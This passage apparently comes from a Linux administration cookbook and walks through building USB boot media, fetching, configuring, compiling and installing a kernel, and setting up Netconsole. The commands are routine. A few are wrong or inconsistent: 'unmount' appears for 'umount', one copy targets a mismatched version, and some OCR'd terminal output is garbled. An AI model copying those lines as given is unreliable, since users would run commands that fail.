Before starting the steps, you need to have an image file of a Linux installation disk, which you can name as boot.iso, and a USB storage device, as specified before.

### How to do it...

To start the procedure of creating the USB boot media, you need to perform the following commands as root:

1. To install Syslinux on your system, simply execute the following command:

```
sudo apt-get install syslinux
```

2. You need to install the Syslinux boot loader by executing the following command on the USB storage device:

syslinux /dev/sdb1

3. Now create mount points each for the boot.iso file and the USB storage device by executing this command:

mkdir /mnt/isoboot /mnt/diskboot

4. Next, mount the boot.iso file on the mount point created for it:

mount -o loop boot.iso /mnt/isoboot

In the previous command, -o loop option is used for creating a pseudo device that acts as a block-based device. It treats a file as a block device.

5. Next, mount the USB storage device on the mount point created for it:

#### mount /dev/sdb1 /mnt/diskboot

6. Once both boot.iso and USB storage device are mounted, copy the Isolinux files from boot.iso to the USB storage device:

#### cp /mnt/isoboot/isolinux/\* /mnt/diskboot

7. Next, run the command to use the isolinux.cfg file from boot.iso as the syslinux.cfg file for the USB storage device:

### grep -v local /mnt/isoboot/isolinux/isolinux.cfg > /mnt/diskboot/syslinux.cfg

8. Once done with the previous command, unmount boot.iso and the USB storage device:

unmount /mnt/isoboot /mnt/diskboot

9. Now reboot the system and then try to boot with the USB boot media to verify that you are able to boot with it.

### How it works...

When you copy the required files from the boot.iso file to the USB storage media and use the isolinux.cfg file from boot.iso in the USB storage media as the syslinux.cfg file, it converts the USB storage media into a bootable media device that can be used to boot into the Linux system.

## **Retrieving the kernel source**

Most of the Linux distributions include the kernel sources in them. However, these sources may tend to be a bit out of date. Because of this, you may need to get the latest sources when building or customizing the kernel.

### **Getting ready**

Most of the Linux kernel developer community uses the **Git** tool for source code management. Even Ubuntu has integrated Git for its own Linux kernel source code, hence enabling the kernel developers to interact better with the community. You can install the Git package using the following command:

```
sudo apt-get install git
```

### How to do it...

The Linux kernel source code can be downloaded from various sources, and here we will talk about the methods used to download from these sources:

1. We can find the Linux source code as a complete tarball and also as an incremental patch at the official webpage of the Linux kernel:

http://www.kernel.org

It is always recommended you use the latest version, unless you have a specific reason to work with an older version.

2. Ubuntu's kernel source can be found under Git. Each release code of the kernel is separately maintained on kernel.ubuntu.com in its own Git repository, which is located at:

git://kernel.ubuntu.com/ubuntu/ubuntu-<release>.git

#### It's located here:

http://kernel.ubuntu.com/git-repos/ubuntu/

- 3. You can clone the repository, using Git, to get a local copy. The command will get modified as per the Ubuntu release you are interested in.
- 4. To obtain the precise tree, insert the following command:



To download any other tree, the syntax of the command will be as follows:

git clone git://kernel.ubuntu.com/ubuntu/ubuntu-<release>.git

5. The downloaded file will be in either GNU ZIP (gzip) format or bzip2 format. After downloading the source file, you need to uncompress it. If the tarball is in bzip2, use the following command:

tar xvjf linux-x.y.z.tar.bz2

If it is compressed GNU ZIP format, use this command:

tar xvzf linux-x.y.z.tar.gz

### How it works...

Using the different methods mentioned here, you are able to download the source code of Linux kernel. Using any option depends on the user's choice and preference.

# Configuring and building kernel

The need to configure the kernel could arise for many reasons. You may want to resize the kernel to run only the necessary services or you may have to patch it to support new hardware not supported earlier by the kernel. It could be a daunting task for any system administrator and in this section, you will see how you can configure and build the kernel.

## **Getting ready**

It is always recommended you have ample space for kernels in the boot partition in any system. You should either choose the whole disk install option or set aside a minimum of 3 GB disk space for boot partition. Once you are done with the installation of your Linux distribution and have configured the required development packages, enable sudo for your user account. Now update the system, before you start with installing any packages:

#### sudo apt-get update && sudo apt-get upgrade

After this, you need to install a few packages before getting started. This includes the packages mentioned here:

- Latest version of gcc
- ncurses development package
- Packages needed for cross-compiling Linux kernels
- Package to run make menuconfig

To do so, use the command given here:

#### sudo apt-get install build-essential gcc libncurses5-dev ncurses-dev binutils-multiarch alien bc libelf-dev

These packages are used while configuring and compiling the Linux kernel on an  $\times$ 86\_64 system.

### How to do it...

Once you are done with the steps in the *Getting ready* section, you can move on to the process of configuring and building the kernel. This process will take a lot of time, so be prepared:

1. Download the Linux kernel by visiting http://www.kernel.org as shown in the screenshot here:

| AI                             | The L                                                       | inux Kernel Archives                                                             |
|--------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------|
| Protoc<br>HTTP<br>GIT<br>RSYNC | col Location<br>https://ww<br>https://git.<br>C rsync://rsy | ww.kernel.org/pub/<br>.kernel.org/<br>ync.kernel.org/pub/                        |
| mainline <sup>.</sup>          | 4 17-rc7                                                    | 2018-05-27 [tarball] [patch] [inc. patch] [view.diff] [browse]                   |
| stable:                        | 4.16.13                                                     | 2018-05-30 [tarball] [pgp] [patch] [inc. patch] [view diff] [browse] [changelog] |
| longterm:                      | 4.14.47                                                     | 2018-05-30 [tarball] [pgp] [patch] [inc. patch] [view diff] [browse] [changelog] |
| longterm:                      | 4.9.105                                                     | 2018-05-30 [tarball] [pgp] [patch] [inc. patch] [view diff] [browse] [changelog] |
| longterm:                      | 4.4.135                                                     | 2018-05-30 [tarball] [pgp] [patch] [inc. patch] [view diff] [browse] [changelog] |
| longterm:                      | 4.1.52                                                      | 2018-05-28 [tarball] [pgp] [patch] [inc. patch] [view diff] [browse] [changelog] |
| longterm:                      | 3.18.112 [EOL]                                              | 2018-05-30 [tarball] [pgp] [patch] [inc. patch] [view diff] [browse] [changelog] |
| longterm:                      | 3.16.56                                                     | 2018-03-19 [tarball] [pgp] [patch] [inc. patch] [view diff] [browse] [changelog] |
| longterm:                      | 3.2.101                                                     | 2018-03-19 [tarball] [pgp] [patch] [inc. patch] [view diff] [browse] [changelog] |
| linux-next:                    | next-20180530                                               | 2018-05-30 [browse]                                                              |

2. Or you can use the following command:

#### wget https://www.kernel.org/pub/linux/kernel/v4.x/linux-4.14.47.tar.xz

3. When the download is completed, move to the folder where the download has been saved. The command to do this will be:



4. Now extract the downloaded tar file to /usr/src/ using the following command:



5. Next, change to the folder where the files have been extracted.:

| root@k<br>root@k<br>root@k       | ali:~/Dow<br>ali:/usr/<br>ali:/usr/       | nloads# cd /usr<br>src/linux-4.14.<br>src/linux-4.14    | /src/linu<br>47#<br>47# ls     | x-4.14.47                        | /                            |                       |                              |                            |             |
|----------------------------------|-------------------------------------------|---------------------------------------------------------|--------------------------------|----------------------------------|------------------------------|-----------------------|------------------------------|----------------------------|-------------|
| arch<br>block<br>certs<br>root@k | COPYING<br>CREDITS<br>crypto<br>ali:/usr/ | Documentation<br>drivers<br>firmware<br>src/linux-4.14. | fs<br>include<br>init<br>47# _ | <b>ip</b> c<br>Kbuild<br>Kconfig | kernel<br>lib<br>MAINTAINERS | Makefile<br>mm<br>net | README<br>samples<br>scripts | security<br>sound<br>tools | usr<br>virt |

6. Now run the command to configure the Linux kernel for compiling and installing on the system:

| root@kali  | :/usr/src/linux-4.14.47# make menuconfig          |
|------------|---------------------------------------------------|
| HOSTCC     | scripts/basic/fixdep                              |
| HOSTCC     | scripts/kconfig/mconf.o                           |
| SHIPPED    | scripts/kconfig/zconf.tab.c                       |
| SHIPPED    | scripts/kconfig/zconf.lex.c                       |
| HOSTCC     | scripts/kconfig/zconf.tab.o                       |
| HOSTCC     | scripts/kconfig/lxdialog/checklist.o              |
| HOSTCC     | scripts/kconfig/lxdialog/util.o                   |
| HOSTCC     | scripts/kconfig/lxdialog/inputbox.o               |
| HOSTCC     | scripts/kconfig/lxdialog/textbox.o                |
| HOSTCC     | scripts/kconfig/lxdialog/yesno.o                  |
| HOSTCC     | scripts/kconfig/lxdialog/menubox.o                |
| HOSTLD     | scripts/kconfig/mconf                             |
| scripts/k  | config/mconf Kconfig                              |
| #          |                                                   |
| # using de | efaults found in /boot/config-4.3.0-kali1-686-pae |



You may have to use sudo before the command if your account doesn't have admin privileges.

7. Once the previous command is executed, a pop-up window will appear containing lots of menus, as shown here. Select the items of the new configuration:

| .config - Linux/x86 4.14.47 Kernel Configuration                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Linux/x86 4.14.47 Kernel Configuration<br>Arrow keys navigate the menu. <enter> selects submenus&gt; (or empty submenus).<br/>Highlighted letters are hotkeys. Pressing <y> includes, <n> excludes, <m> modularizes<br/>features. Press <esc><esc> to exit, <? > for Help,  for Search. Legend: [*]<br/>built-in [] excluded <m> module &lt;&gt; module capable</m></esc></esc></m></n></y></enter> |
| <pre>[ ] 64-bit kernel<br/>General setup&gt;<br/>[*] Enable loadable module support&gt;<br/>[*] Enable the block layer&gt;<br/>Processor type and features&gt;<br/>Power management and ACPI options&gt;<br/>Bus options (PCI etc.)&gt;<br/>Executable file formats / Emulations&gt;<br/>[*] Networking support&gt;<br/>Device Drivers&gt;<br/>L(+)</pre>                                           |
| <pre><select> &lt; Exit &gt; &lt; Help &gt; &lt; Save &gt; &lt; Load &gt;</select></pre>                                                                                                    |

8. You need to check for the filesystems menu, as shown here:



9. Under the menu, check whether ext4 has been chosen or not, as shown in the screenshot. If it is not selected, you need to select it now:

| .config - Linux/x86 4.14.47 Kernel Configuration                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| File systems<br>Arrow keys navigate the menu. <enter> selects submenus&gt; (or empty submenus).<br/>Highlighted letters are hotkeys. Pressing <y> includes, <n> excludes, <m> modularizes<br/>features. Press <esc><esc> to exit, <? > for Help,  for Search. Legend: [*]<br/>built-in [] excluded <m> module &lt;&gt; module capable</m></esc></esc></m></n></y></enter> |
| <pre>&lt; &gt; Second extended fs support<br/>&lt; &gt; The Extended 3 (ext3) filesystem<br/><m> The Extended 4 (ext4) filesystem<br/>[*] Use ext4 for ext2 file systems<br/>[*] Ext4 POSIX Access Control Lists<br/>[*] Ext4 POSIX Access Control Lists<br/>[*] Ext4 Security Labels<br/>[] Ext4 Encryption (NEW)<br/>[] EXT4 debugging support</m></pre>                |
| <pre>[ ] JBD2 (ext4) debugging support</pre>                                                                                                    |

10. And then provide a name and save the configuration:

| .config - Linux/x86 4.14.47 Kernel Configuration |                                                                                                    |  |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                                  |                                                                                                    |  |
|                                                  |                                                                                                    |  |
| _                                                |                                                                                                    |  |
|                                                  | Enter a filename to which this configuration<br>should be saved as an alternate. Leave blank to<br>abort. |  |
|                                                  | .config                                                                                                   |  |
|                                                  |                                                                                                    |  |
| -                                                | < Ok > < Help >                                                                                           |  |
|                                                  |                                                                                                    |  |
|                                                  |                                                                                                    |  |
|                                                  |                                                                                                    |  |

11. Now compile the Linux kernel. The compile process will take around 40 to 50 minutes to complete, depending on the system configuration. Run the command as shown here:

```
make -j 5
```

The output for the preceding command is as shown in the following screenshot:



### How it works...

You first download the Linux kernel source and then, after extracting it to a particular location, you configure the kernel for the compilation process.

## Installing and booting from a kernel

After having spent a lot of time configuring and compiling the kernel, you can now start the process of installing the kernel to the local system.

## **Getting ready**

Before starting with the installation of the kernel, make sure you back up all your important data on the system. Also make a copy of /boot/ onto external, storage which is formatted in the FAT32 filesystem. This will help repair the system if the installation process fails for any reason.

### How to do it...

Once the kernel is compiled, you can start following the commands here to proceed with installing the kernel:

1. Install the drivers by running the command, if activated as modules. The command will copy the modules to a sub-directory of /lib/modules:

| <pre>root@kali:/usr/src/linux-4.14.47# make modules install</pre> |
|-------------------------------------------------------------------|
| INSTALL arch/x86/crypto/aes-x86_64.ko                             |
| INSTALL arch/x86/crypto/aesni-intel.ko                            |
| INSTALL arch/x86/crypto/blowfish-x86_64.ko                        |
| INSTALL arch/x86/crypto/camellia-aesni-avx-x86_64.ko              |
| INSTALL arch/x86/crypto/camellia-aesni-avx2.ko                    |
| INSTALL arch/x86/crypto/camellia-x86_64.ko                        |
| INSTALL arch/x86/crypto/cast5-avx-x86_64.ko                       |
| INSTALL arch/x86/crypto/cast6-avx-x86_64.ko                       |
| INSTALL arch/x86/crypto/chacha20-x86_64.ko                        |
| INSTALL arch/x86/crypto/crc32-pclmul.ko                           |
| INSTALL arch/x86/crypto/crc32c-intel.ko                           |
| INSTALL arch/x86/crypto/crct10dif-pclmul.ko                       |
| INSTALL arch/x86/crypto/des3_ede-x86_64.ko                        |
| INSTALL arch/x86/crypto/ghash-clmulni-intel.ko                    |
| INSTALL arch/x86/crypto/glue_helper.ko                            |
| INSTALL arch/x86/crypto/poly1305-x86_64.ko                        |

2. Now run the following command to install the actual kernel:

#### make install

The preceding command will show the following output:

| <pre>root@kali:/usr/src/linux-4.14.47# make install</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| sh ./arch/x86/boot/install.sh 4.14.47 arch/x86/boot/bzImage \                                                                                                    |
| System.map "/boot"                                                                                                    |
| run-parts: executing /etc/kernel/postinst.d/apt-auto-removal 4.14.47 /boot/vmlin                                                                                    |
| uz-4.14.47                                                                                                    |
| run-parts: executing /etc/kernel/postinst.d/initramfs-tools 4.14.47 /boot/vmlinu                                                                                    |
| z-4.14.47                                                                                                    |
| update-initramfs: Generating /boot/initrd.img-4.14.47                                                                                                    |
| WARNING: Setting CRYPTSETUP in /etc/initramfs-tools/initramfs.conf is deprecated<br>and will stop working in the future. Use /etc/cryptsetup-initramfs/conf-hook in |
| stead.                                                                                                    |
| run-parts: executing /etc/kernel/postinst.d/unattended-upgrades 4.14.47 /boot/vm                                                                                    |
| linuz-4.14.47                                                                                                    |
| run-parts: executing /etc/kernel/postinst.d/zz-update-grub 4.14.47 /boot/vmlinuz                                                                                    |
| Generating grub configuration file                                                                                                    |
| Sound background image. /usr/sbare/images/deskton-base/deskton-grub png                                                                                             |
| Found Dates junge. /boot/mljpurg. / 14 47                                                                                                    |
| Found thinks image. /boot/initra2-4.14.47                                                                                                    |
| Found Injust image. /boot/initia.ing 4.14.4/                                                                                                    |
| Found thinds image. / boot/initial 4.14.0 Acto andov                                                                                                    |
| done                                                                                                    |

This command executes /sbin/installkernel. The new kernel will be installed into /boot/vmlinuz-{version}. If a symbolic link already exists for /boot/vmlinuz, it will be refreshed by linking /boot/vmlinuz to the new kernel. The previously installed kernel will be available as /boot/vmlinuz.old. The same will happen for the config and System.map files.

3. Next, copy the kernel to /boot directory by running the following command:

```
cp -v arch/x86/boot/bzImage /boot/vmlinuz-4.1.6
```

The preceding command will show the following output:

```
root@kali:/usr/src/linux-4.14.47# cp -v arch/x86/boot/bzImage /boot/vmlinuz-4.14
.47
'arch/x86/boot/bzImage' -> '/boot/vmlinuz-4.14.47'
```

4. Now make an initial RAM disk:

oot@kali:/usr/src/linux-4.14.47# mkinitramfs -o /boot/initrd.img-4.14.47 /lib/modules/4.14.47/

5. Next, we need to copy System.map, which contains the list of kernel symbols and their corresponding address. Run the given command to do this appending the kernel's name in the destination file:

```
root@kali:/usr/src/linux-4.14.47# cp System.map /boot/System.map-4.14.47
root@kali:/usr/src/linux-4.14.47#
```

6. Next, create a symlink /boot/System.map file, which will point to /boot/System.map-YourKernelName, if /boot is on a filesystem that supports symlinks:

```
root@kali:/usr/src/linux-4.14.47# ln -sf /boot/System.map-4.14.47 /boot/System.map
root@kali:/usr/src/linux-4.14.47#
root@kali:/usr/src/linux-4.14.47#
```

If /boot is on a filesystem that does not support symlinks, just run cp /boot/System.map-YourKernelName /boot/System.map

### How it works...

Once the kernel is configured and compiled, it can be installed on the system. The first command will copy the modules to a sub-directory of /lib/modules. The second command executes /sbin/installkernel. Also, the new kernel will be installed into /boot/vmlinuz-{version}. While doing this, if a symbolic link already exists for /boot/vmlinuz, it will get refreshed by linking /boot/vmlinuz to the new kernel. And the previously installed kernel will be available as /boot/vmlinuz.old. The same will happen for the config and System.map files. Once everything is done, we can reboot the system to boot from the new kernel:



# Kernel testing and debugging

An important part of any open or closed software development cycle is testing and debugging. And the same applies to the Linux kernel. The end goal of testing and debugging is to ensure that the kernel is working in the same way as earlier, even after installing a new kernel source code.

# Configuring console for debugging using netconsole

One of the biggest issues with the Linux kernel is kernel panic. It is similar to the *Blue Screen of Death* for Microsoft Windows operating systems. If the kernel panics, it will dump a lot of information on the screen and just stay there. It is very difficult to trace a kernel panic if the system is rebooted as no logs are created for it. To solve this issue, we can use Netconsole. It is a kernel module that helps by logging kernel printk messages over UDP. This is helpful with debugging problems when logging on disk fails.

# **Getting ready**

Before starting with the configuration of Netconsole, you need to know the MAC address of the system, where the UDP packets will be sent. This system can be called the receiver and it may be in the same subnet or a different one. These two cases are described here. Let's look at the first case, when receiver is in the same subnet:

1. The IP address of the receiver in this example is 192.168.1.4. We will send the UDP packets to this IP address using this command:



2. Now let's find the MAC address of the receiver system by executing the following command. Here, the IP address is of the receiver system:



As you can see in the previous example, 90:00:4e:2f:ac:ef is the MAC address we need. Let's look at the second case, when receiver is not in the same subnet.

3. In this case, we need to first find the default gateway. To do so, run the command shown here:

| <pre>root@kali:~# 0.0.0.0 root@kali:~#</pre> | netstat -rn   grep<br>192.168.1.1 | ^0.0.0.0<br>0.0.0.0 | UG | 00 | 0 eth0 |
|----------------------------------------------|-----------------------------------|---------------------|----|----|--------|
|                                              |                                   |                     |    |    | \$     |

In this case, the default gateway is 192.168.1.1.

4. We need to find the MAC address of the default gateway. First, send a packet to the default gateway:



5. Now let's find the MAC address:



Here, c0:3f:0e:10:c6:be is the MAC address of the default gateway that we need. Now that we have the MAC address of the receiver, we can start with the configuration process of Netconsole.

### How to do it...

To begin with, you need to change the kernel options at the boot time. If you are using GRUB as the bootloader, it will by default boot the kernel with the **quiet splash** option. However, you don't want that to happen, so you need to change the kernel options:

1. First, create a backup of /etc/default/grub:



2. Now, open any editor of your choice to edit /etc/default/grub:



Find the line GRUB\_CMDLINE\_LINUX\_DEFAULT="quiet splash and replace it with GRUB\_CMDLINE\_LINUX\_DEFAULT="debug ignore\_loglevel":

